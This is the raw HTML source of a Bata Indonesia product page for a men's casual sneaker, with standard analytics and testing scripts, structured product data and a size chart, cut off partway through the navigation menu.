

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/sepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html?dwvar_540M__IT82125361M_color=090
body_size: 42515
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Sepatu Sneakers Casual Pria Lotus</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/sepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Sepatu Sneakers Casual Pria Lotus","mpn":"540M_IT82125361M","sku":"540M_IT82125361M","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Brand : BATA COMFIT\nTipe : Lowcut Sneakers\nMaterial : \nUpper : Kulit sintetis\nOutsole : Karet \n\nSize Chart [Ukuran Insole] :\n39 (EU) - 5 (UK) - 25.0 cm\n40 (EU) - 6 (UK) - 25.5 cm\n41 (EU) - 7 (UK) - 26.0 cm\n42 (EU) - 8 (UK) - 26.5 cm\n43 (EU) - 9 (UK) - 27.0 cm\n44 (EU) - 10 (UK) - 27.5 cm\n45 (EU) - 11 (UK) - 28.0 cm\n46 (EU) - 12 (UK) - 28.5 cm\n\n*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.\n\n*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.\n*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.\n\nSelamat Berbelanja!\nWith Love,\nBata Indonesia"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Sepatu Sneakers Casual Pria Lotus" />

<meta property="og:url" content="https://www.bata.com/id/en/sepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aok74zyxij72m2lzk5zq-f-03afb7f27-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"25be28d6","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.149.254.0","ak.cport":35074,"ak.gh":"23.66.124.166","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769559923","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BHaUKFoo/ud2MDj3LGvli5F69TnpYnQiRmUYWNhJi6WLclUevIUCTgba6YK/rRubB1AZTZbESZikRSV1RpKOWQrLrjmJdFIfVIM5lNzpi+QAZN4GHgU7c0evkFTSGXNg4kaKhrGsQAmYKHQPVsGhljinmrfezCQGKflrv8q7jJt6sWNKn9K9CwWc5qTTOWVVADtK6GI0LB/GQjXMqEomUYLdsLN7kJzMEbC7TnuDpjCH7ntwzjoYhiP06aTTZKfjttNLD0ajTVIqrvGy+G+39n2ot1ONdfcQ2TaHR9p2hEFJqa6BQYk4wvm8mtGEN8bLQ1u9asTUErEQVJe21a06DYMJ6YqGvqtf/vHSFfIrWq1a/EGxG4scXYMQR9RJRDIJp5jfyqux7jbV4v4IcHyjCe9HoOTTpukosLiwgDzaA9E=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__IT82125361M_color=090&amp;pid=540M_IT82125361M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
